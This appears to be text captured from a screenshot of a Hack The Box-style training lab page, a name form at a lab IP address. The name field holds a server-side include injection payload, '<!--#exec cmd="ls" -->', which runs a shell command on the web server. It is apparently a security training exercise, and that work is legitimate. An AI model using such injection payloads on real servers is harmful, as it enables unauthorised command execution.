 Got Skills?
http://161.35.170.114:32510/
Parrot OS Hack The Box OSINT Services Vuln DB
I can see your browser...
Give me your name!
Name:
<!--#exec cmd="ls" -->
Go!